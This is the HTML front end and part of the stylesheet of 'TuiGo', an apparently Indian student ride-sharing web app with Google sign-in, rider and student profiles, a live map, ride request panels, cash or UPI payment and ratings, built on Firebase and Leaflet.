
==== index.html @ 2716cd9f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>TuiGo — Student Ride Sharing</title>
  <meta name="theme-color" content="#0f1923" />
  <link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;600;700;800&family=DM+Sans:wght@300;400;500&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

<!-- LOADING -->
<div id="loading-screen">
  <div class="loader-inner">
    <div class="logo-mark">
      <svg width="56" height="56" viewBox="0 0 52 52" fill="none">
        <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
        <path d="M16 32 L26 16 L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
        <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
      </svg>
    </div>
    <h1 class="brand-name">TuiGo</h1>
    <p class="brand-tagline">Student Rides · Real Routes</p>
    <div class="loader-bar"><div class="loader-fill"></div></div>
  </div>
</div>

<!-- AUTH -->
<div id="auth-screen" class="screen hidden">
  <div class="auth-bg">
    <div class="auth-blob blob1"></div>
    <div class="auth-blob blob2"></div>
  </div>
  <div class="auth-card">
    <div class="auth-logo">
      <svg width="38" height="38" viewBox="0 0 52 52" fill="none">
        <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
        <path d="M16 32 L26 16 L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
        <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
      </svg>
      <span>TuiGo</span>
    </div>
    <h2>Welcome</h2>
    <p class="auth-sub">Student ride sharing for tuition routes</p>
    <p class="google-hint">Sign in with Google — no OTP needed</p>
    <button class="btn-google" id="google-signin-btn">
      <svg width="20" height="20" viewBox="0 0 48 48">
        <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
        <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
        <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
        <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
      </svg>
      <span>Continue with Google</span>
    </button>
    <div id="auth-error" class="auth-error hidden"></div>
  </div>
</div>

<!-- PROFILE SETUP (new users) -->
<div id="profile-screen" class="screen hidden">
  <div class="profile-setup-wrap">
    <div class="setup-header">
      <img id="setup-photo" class="setup-google-photo" src="" alt="" />
      <h2>Complete Profile</h2>
      <p class="auth-sub">One-time setup — 30 seconds</p>
    </div>

    <div class="role-selector" id="role-selector">
      <div class="role-card" data-role="student" id="role-student">
        <div class="role-icon">🎓</div>
        <div class="role-label">Student</div>
        <div class="role-desc">Book rides to tuition</div>
      </div>
      <div class="role-card" data-role="rider" id="role-rider">
        <div class="role-icon">🏍️</div>
        <div class="role-label">Rider</div>
        <div class="role-desc">Give rides, earn money</div>
      </div>
    </div>

    <div class="setup-fields">
      <input type="text" id="setup-name" placeholder="Full name" />
      <div class="input-phone-row">
        <span class="country-code">+91</span>
        <input type="tel" id="setup-phone" placeholder="Phone number" maxlength="10" inputmode="numeric" />
      </div>
      <div class="input-phone-row">
        <span class="country-code">+91</span>
        <input type="tel" id="setup-whatsapp" placeholder="WhatsApp (if different)" maxlength="10" inputmode="numeric" />
      </div>
      <input type="text" id="setup-tuition" placeholder="Tuition center name" />
      <select id="setup-zone">
        <option value="">Select your zone</option>
        <option value="A">Zone A (0–2 km)</option>
        <option value="B">Zone B (2–4 km)</option>
        <option value="C">Zone C (4–6 km)</option>
      </select>
      <input type="time" id="setup-time" />
      <div id="rider-extra-fields" class="hidden">
        <input type="text" id="setup-vehicle" placeholder="Vehicle (e.g. Honda Activa)" />
        <input type="text" id="setup-vehicle-no" placeholder="Vehicle number (e.g. WB 00 AB 1234)" />
      </div>
    </div>

    <button class="btn-primary" id="save-profile-btn">
      <span>Start TuiGo</span>
      <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
    </button>
    <div id="setup-error" class="auth-error hidden"></div>
  </div>
</div>

<!-- MAIN APP -->
<div id="app-screen" class="screen hidden">

  <header class="top-nav">
    <div class="nav-left">
      <div class="nav-logo">
        <svg width="20" height="20" viewBox="0 0 52 52" fill="none">
          <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
          <path d="M16 32 L26 16 L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
          <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
        </svg>
        <span>TuiGo</span>
      </div>
      <span id="role-badge" class="role-badge"></span>
    </div>
    <div class="nav-right">
      <button class="icon-btn notif-btn" id="notif-btn">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>
        <span class="notif-badge hidden" id="notif-badge">0</span>
      </button>
      <button class="icon-btn" id="profile-nav-btn">
        <img id="nav-profile-photo" class="nav-profile-photo" src="" alt="P" />
      </button>
    </div>
  </header>

  <!-- MAP VIEW -->
  <div id="view-map" class="view-content active">
    <div id="map"></div>
    <div class="map-status-bar">
      <span id="map-status-text">Acquiring location…</span>
      <span id="nearby-count" class="nearby-badge">0 nearby</span>
    </div>
    <div id="student-actions" class="map-fab-area hidden">
      <button class="fab-book-ride" id="book-ride-btn">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><circle cx="12" cy="12" r="10"/><line x1="12" y1="8" x2="12" y2="16"/><line x1="8" y1="12" x2="16" y2="12"/></svg>
        Book a Ride
      </button>
    </div>
    <div id="rider-actions" class="map-fab-area hidden">
      <button class="fab-online-toggle" id="online-toggle-btn">
        <span class="online-dot"></span>
        <span id="online-label">Go Online</span>
      </button>
    </div>
  </div>

  <!-- RIDES VIEW -->
  <div id="view-rides" class="view-content hidden">
    <div class="view-header"><h3 id="rides-tab-title">My Rides</h3></div>
    <div id="rider-requests-section" class="hidden">
      <div class="section-label">Open Requests</div>
      <div id="rider-requests-list" class="ride-list"></div>
    </div>
    <div class="section-label">Ride History</div>
    <div id="ride-history-list" class="ride-list">
      <div class="empty-state">
        <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="#444" stroke-width="1.5"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg>
        <p>No rides yet</p>
        <small>Your completed rides will appear here</small>
      </div>
    </div>
  </div>

  <!-- NOTIFICATIONS VIEW -->
  <div id="view-notifs" class="view-content hidden">
    <div class="view-header"><h3>Notifications</h3></div>
    <div id="notif-list" class="notif-list">
      <div class="empty-state">
        <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="#444" stroke-width="1.5"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>
        <p>No notifications</p>
      </div>
    </div>
  </div>

  <!-- PROFILE VIEW -->
  <div id="view-profile" class="view-content hidden">
    <div class="profile-view-inner">
      <div class="profile-card-top">
        <img id="profile-photo-big" class="profile-photo-big" src="" alt="" />
        <h2 id="profile-display-name"></h2>
        <p id="profile-display-role" class="role-tag-big"></p>
      </div>
      <div class="profile-info-grid">
        <div class="pinfo-item"><span class="pinfo-label">Phone</span><span class="pinfo-val" id="pi-phone">—</span></div>
        <div class="pinfo-item"><span class="pinfo-label">WhatsApp</span><span class="pinfo-val" id="pi-wa">—</span></div>
        <div class="pinfo-item"><span class="pinfo-label">Tuition</span><span class="pinfo-val" id="pi-tuition">—</span></div>
        <div class="pinfo-item"><span class="pinfo-label">Zone</span><span class="pinfo-val" id="pi-zone">—</span></div>
        <div class="pinfo-item"><span class="pinfo-label">Time</span><span class="pinfo-val" id="pi-time">—</span></div>
        <div class="pinfo-item" id="pi-vehicle-row"><span class="pinfo-label">Vehicle</span><span class="pinfo-val" id="pi-vehicle">—</span></div>
        <div class="pinfo-item"><span class="pinfo-label">Rating</span><span class="pinfo-val" id="pi-rating">—</span></div>
        <div class="pinfo-item"><span class="pinfo-label">Total Rides</span><span class="pinfo-val" id="pi-rides">0</span></div>
      </div>
      <button class="btn-primary btn-full" id="edit-profile-btn">Edit Profile</button>
      <button class="btn-danger btn-full" id="signout-btn">Sign Out</button>
    </div>
  </div>

  <nav class="tab-bar">
    <button class="tab-btn active" data-view="map">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 7l6-3 6 3 6-3v13l-6 3-6-3-6 3V7z"/><path d="M9 4v13M15 7v13"/></svg>
      <span>Map</span>
    </button>
    <button class="tab-btn" data-view="rides">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="3" width="20" height="14" rx="2"/><line x1="8" y1="21" x2="16" y2="21"/><line x1="12" y1="17" x2="12" y2="21"/></svg>
      <span>Rides</span>
    </button>
    <button class="tab-btn" data-view="notifs">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>
      <span>Alerts</span>
    </button>
    <button class="tab-btn" data-view="profile">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="8" r="4"/><path d="M4 20c0-4 3.6-7 8-7s8 3 8 7"/></svg>
      <span>Profile</span>
    </button>
  </nav>
</div>

<!-- ACTIVE RIDE BOTTOM PANEL -->
<div id="active-ride-panel" class="ride-panel hidden">
  <div class="ride-panel-handle"></div>

  <!-- searching (student) -->
  <div id="rp-searching" class="rp-state hidden">
    <div class="rp-spinner"></div>
    <h3>Finding your rider…</h3>
    <p class="rp-sub">Looking for available riders nearby</p>
    <button class="btn-ghost" id="cancel-search-btn">Cancel Request</button>
  </div>

  <!-- accepted — student view -->
  <div id="rp-accepted-student" class="rp-state hidden">
    <div class="rp-rider-info">
      <div class="rp-avatar" id="rp-rider-avatar">?</div>
      <div class="rp-rider-details">
        <h3 id="rp-rider-name">—</h3>
        <p id="rp-rider-vehicle" class="rp-sub"></p>
        <div class="rp-stars" id="rp-rider-rating"></div>
      </div>
      <div class="rp-eta-box">
        <div class="rp-eta-num" id="rp-eta">—</div>
        <div class="rp-eta-label">ETA</div>
      </div>
    </div>
    <div class="ride-status-steps">
      <div class="rss-step active" id="rss-accepted"><div class="rss-dot"></div><span>Accepted</span></div>
      <div class="rss-line" id="rss-line1"></div>
      <div class="rss-step" id="rss-arriving"><div class="rss-dot"></div><span>Arriving</span></div>
      <div class="rss-line" id="rss-line2"></div>
      <div class="rss-step" id="rss-onway"><div class="rss-dot"></div><span>On Way</span></div>
      <div class="rss-line" id="rss-line3"></div>
      <div class="rss-step" id="rss-arrived"><div class="rss-dot"></div><span>Arrived</span></div>
    </div>
    <div class="rp-actions">
      <a id="rp-call-rider" class="btn-action btn-call" href="#">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07A19.5 19.5 0 0 1 4.07 12 19.79 19.79 0 0 1 1 3.4 2 2 0 0 1 3 1.4h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L7.09 9a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 21 16.92z"/></svg>
        Call Rider
      </a>
      <a id="rp-wa-rider" class="btn-action btn-whatsapp" href="#" target="_blank">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z"/></svg>
        WhatsApp
      </a>
    </div>
    <button class="btn-ghost" id="cancel-ride-student-btn">Cancel Ride</button>
  </div>

  <!-- incoming request — rider view -->
  <div id="rp-rider-request" class="rp-state hidden">
    <div class="rr-header">
      <div class="rr-student-info">
        <div class="rp-avatar" id="rr-student-avatar">?</div>
        <div>
          <h3 id="rr-student-name">—</h3>
          <p id="rr-student-tuition" class="rp-sub"></p>
        </div>
      </div>
      <div class="rr-timer-wrap">
        <svg class="rr-timer-ring" viewBox="0 0 44 44">
          <circle cx="22" cy="22" r="18" fill="none" stroke="#243044" stroke-width="3"/>
          <circle id="rr-timer-arc" cx="22" cy="22" r="18" fill="none" stroke="#00e5a0" stroke-width="3" stroke-linecap="round" stroke-dasharray="113" stroke-dashoffset="0" transform="rotate(-90 22 22)"/>
        </svg>
        <span id="rr-timer-num" class="rr-timer-num">30</span>
      </div>
    </div>
    <div class="rr-details">
      <div class="rr-detail-item"><span>📍</span><span id="rr-distance">—</span></div>
      <div class="rr-detail-item"><span>🏫</span><span id="rr-tuition">—</span></div>
      <div class="rr-detail-item"><span>💰</span><span id="rr-fare">—</span></div>
    </div>
    <div class="rr-actions">
      <button class="btn-reject" id="reject-ride-btn">Reject</button>
      <button class="btn-accept" id="accept-ride-btn">Accept</button>
    </div>
  </div>

  <!-- active ride controls — rider view -->
  <div id="rp-rider-active" class="rp-state hidden">
    <div class="rp-rider-info">
      <div class="rp-avatar" id="rp-student-avatar">?</div>
      <div class="rp-rider-details">
        <h3 id="rp-student-name">—</h3>
        <p id="rp-student-tuition" class="rp-sub"></p>
        <p id="rp-student-zone" class="rp-sub"></p>
      </div>
    </div>
    <div class="rp-actions">
      <a id="rp-call-student" class="btn-action btn-call" href="#">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07A19.5 19.5 0 0 1 4.07 12 19.79 19.79 0 0 1 1 3.4 2 2 0 0 1 3 1.4h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L7.09 9a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 21 16.92z"/></svg>
        Call Student
      </a>
      <a id="rp-wa-student" class="btn-action btn-whatsapp" href="#" target="_blank">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z"/></svg>
        WhatsApp
      </a>
      <a id="rp-navigate-btn" class="btn-action btn-nav" href="#" target="_blank">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polygon points="3 11 22 2 13 21 11 13 3 11"/></svg>
        Navigate
      </a>
    </div>
    <button class="btn-primary btn-full" id="rider-status-btn">Mark Picked Up</button>
    <button class="btn-ghost" id="cancel-ride-rider-btn">Cancel Ride</button>
  </div>

  <!-- completed -->
  <div id="rp-completed" class="rp-state hidden">
    <div class="rp-done-icon">✅</div>
    <h3>Ride Completed!</h3>
    <div class="fare-summary" id="fare-summary"></div>
    <div class="payment-section">
      <p class="rp-sub">Select payment method</p>
      <div class="pay-chips">
        <button class="pay-chip active" data-pay="cash">💵 Cash</button>
        <button class="pay-chip" data-pay="upi">📲 UPI</button>
      </div>
      <div id="upi-info" class="upi-info hidden">
        <p>Send to UPI: <strong id="upi-id-display">—</strong></p>
        <a id="upi-pay-link" href="#" class="btn-primary btn-sm" target="_blank">Open UPI App</a>
      </div>
    </div>
    <button class="btn-primary btn-full" id="done-ride-btn">Done &amp; Rate</button>
  </div>
</div>

<!-- RATING MODAL -->
<div id="rating-modal" class="modal-overlay hidden">
  <div class="modal-card">
    <h2>Rate Your Ride</h2>
    <p class="rp-sub" id="rating-for-name"></p>
    <div class="star-rating" id="star-rating">
      <span class="star" data-val="1">★</span>
      <span class="star" data-val="2">★</span>
      <span class="star" data-val="3">★</span>
      <span class="star" data-val="4">★</span>
      <span class="star" data-val="5">★</span>
    </div>
    <textarea id="rating-comment" placeholder="Any feedback? (optional)" rows="3"></textarea>
    <button class="btn-primary btn-full" id="submit-rating-btn">Submit Rating</button>
    <button class="btn-ghost btn-full" id="skip-rating-btn">Skip</button>
  </div>
</div>

<!-- EDIT PROFILE MODAL -->
<div id="edit-profile-modal" class="modal-overlay hidden">
  <div class="modal-card">
    <button class="modal-close" id="edit-profile-close">✕</button>
    <h2>Edit Profile</h2>
    <div class="setup-fields">
      <input type="text" id="ep-name" placeholder="Full name" />
      <div class="input-phone-row">
        <span class="country-code">+91</span>
        <input type="tel" id="ep-phone" placeholder="Phone" maxlength="10" inputmode="numeric" />
      </div>
      <div class="input-phone-row">
        <span class="country-code">+91</span>
        <input type="tel" id="ep-whatsapp" placeholder="WhatsApp" maxlength="10" inputmode="numeric" />
      </div>
      <input type="text" id="ep-tuition" placeholder="Tuition center" />
      <select id="ep-zone">
        <option value="A">Zone A</option>
        <option value="B">Zone B</option>
        <option value="C">Zone C</option>
      </select>
      <input type="time" id="ep-time" />
      <input type="text" id="ep-vehicle" placeholder="Vehicle (riders only)" />
      <input type="text" id="ep-vehicle-no" placeholder="Vehicle number (riders only)" />
    </div>
    <button class="btn-primary btn-full" id="update-profile-btn">Save Changes</button>
  </div>
</div>

<div id="toast" class="toast hidden"></div>

<!-- Firebase -->
<script type="module">
  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js";
  import { getAuth, GoogleAuthProvider, signInWithPopup, onAuthStateChanged, signOut } from "https://www.gstatic.com/firebasejs/10.12.2/firebase-auth.js";
  import { getFirestore, doc, setDoc, getDoc, updateDoc, addDoc, collection, onSnapshot, query, where, orderBy, limit, serverTimestamp, runTransaction, getDocs } from "https://www.gstatic.com/firebasejs/10.12.2/firebase-firestore.js";

  const firebaseConfig = {
    apiKey: "AIzaSyAFDqCvk94sNIGZIsY7Rj_tZnOZOeioc_s",
    authDomain: "tuigo-app.firebaseapp.com",
    projectId: "tuigo-app",
    storageBucket: "tuigo-app.firebasestorage.app",
    messagingSenderId: "699449096848",
    appId: "1:699449096848:web:cbcb7b80d356ab64cb7615",
    measurementId: "G-NLYMB14LRR"
  };

  const app  = initializeApp(firebaseConfig);
  const auth = getAuth(app);
  const db   = getFirestore(app);

  window._firebase = {
    auth, db, signOut,
    GoogleAuthProvider, signInWithPopup, onAuthStateChanged,
    doc, setDoc, getDoc, updateDoc, addDoc,
    collection, onSnapshot, query, where, orderBy, limit,
    serverTimestamp, runTransaction, getDocs
  };

  window.addEventListener("load", () => { if (window._appInit) window._appInit(); });
</script>
<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>
<script src="app.js"></script>
</body>
</html>
---- style.css ----
/* ═══════════════════════════════════════════
   TUIGO — FULL APP STYLES
   Urban-dark, neon-accent, mobile-first
════════════════════════════════════════════ */

:root {
  --bg:        #0c1219;
  --bg2:       #111923;
  --bg3:       #182030;
  --surface:   #1a2535;
  --border:    #243044;
  --accent:    #00e5a0;
  --accent2:   #00b87a;
  --yellow:    #f5c518;
  --blue:      #4a9eff;
  --orange:    #ff8c42;
  --danger:    #ff4d6d;
  --text:      #e8edf5;
  --text2:     #8896ae;
  --text3:     #55647a;
  --green:     #00e5a0;
  --radius:    14px;
  --rsm:       8px;
  --shadow:    0 4px 24px rgba(0,0,0,0.4);
  --nav-h:     56px;
  --tab-h:     58px;
  --panel-h:   220px;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html, body { height: 100%; width: 100%; overflow: hidden; }
body {
  font-family: 'DM Sans', sans-serif;
  background: var(--bg);
  color: var(--text);
  -webkit-font-smoothing: antialiased;
}
input, select, button, textarea { font-family: inherit; font-size: 14px; outline: none; border: none; }
a { text-decoration: none; color: inherit; }
button { cursor: pointer; }
.hidden { display: none !important; }
.screen { position: fixed; inset: 0; width: 100%; height: 100%; overflow-y: auto; }

/* ── LOADING ─────────────────────────────── */
#loading-screen {
  position: fixed; inset: 0;
  background: var(--bg);
  display: flex; align-items: center; justify-content: center;
  z-index: 9999;
}
.loader-inner { display: flex; flex-direction: column; align-items: center; gap: 8px; }
.logo-mark { margin-bottom: 8px; }
.brand-name {
  font-family: 'Syne', sans-serif;
  font-size: 32px; font-weight: 800;
  color: var(--text); letter-spacing: -1px;
}
.brand-tagline { font-size: 13px; color: var(--text2); margin-bottom: 24px; }
.loader-bar {
  width: 120px; height: 3px;
  background: var(--bg3);
  border-radius: 99px; overflow: hidden;
}
.loader-fill {
  height: 100%; width: 0;
  background: var(--accent);
  border-radius: 99px;
  animation: loadfill 2s ease forwards;
}
@keyframes loadfill { to { width: 100%; } }

/* ── AUTH ─────────────────────────────────── */
.auth-bg {
  position: fixed; inset: 0;
  background: var(--bg);
  overflow: hidden;
}
.auth-blob {
  position: absolute; border-radius: 50%;
  filter: blur(80px); opacity: 0.15;
}
.blob1 { width: 300px; height: 300px; background: var(--accent); top: -80px; right: -80px; }
.blob2 { width: 250px; height: 250px; background: var(--blue); bottom: -60px; left: -60px; }
.auth-card {
  position: relative; z-index: 1;
  min-height: 100vh;
  display: flex; flex-direction: column; align-items: center; justify-content: center;
  padding: 32px 24px;
}
.auth-logo {
  display: flex; align-items: center; gap: 10px;
  font-family: 'Syne', sans-serif;
  font-size: 22px; font-weight: 800;
  margin-bottom: 24px;
}
.auth-card h2 {
  font-family: 'Syne', sans-serif;
  font-size: 28px; font-weight: 800;
  margin-bottom: 8px;
}
.auth-sub { font-size: 13px; color: var(--text2); margin-bottom: 6px; text-align: center; }
.google-hint { font-size: 12px; color: var(--text3); margin-bottom: 24px; text-align: center; }
.btn-google {
  width: 100%; max-width: 340px;
  padding: 14px 20px;
  background: #fff; color: #3c4043;
  font-size: 15px; font-weight: 500;
  border-radius: var(--rsm);
  border: 1.5px solid #dadce0;
  display: flex; align-items: center; justify-content: center; gap: 12px;
  box-shadow: 0 1px 4px rgba(0,0,0,0.2);
  transition: background 0.15s, box-shadow 0.15s, transform 0.1s;
}
.btn-google:hover { background: #f8f9fa; box-shadow: 0 2px 8px rgba(0,0,0,0.25); }
.btn-google:active { transform: scale(0.98); }
.btn-google.loading { opacity: 0.65; pointer-events: none; }
.auth-error {
  margin-top: 16px; padding: 10px 14px;
  background: rgba(255,77,109,0.12);
  border: 1px solid rgba(255,77,109,0.3);
  border-radius: var(--rsm);
  color: #ff6b8a; font-size: 13px;
  max-width: 340px; width: 100%;
  text-align: center;
}

/* ── PROFILE SETUP ─────────────────────────── */
.profile-setup-wrap {
  min-height: 100vh;
  padding: 32px 20px 40px;
  display: flex; flex-direction: column; gap: 20px;
  max-width: 400px; margin: 0 auto;
}
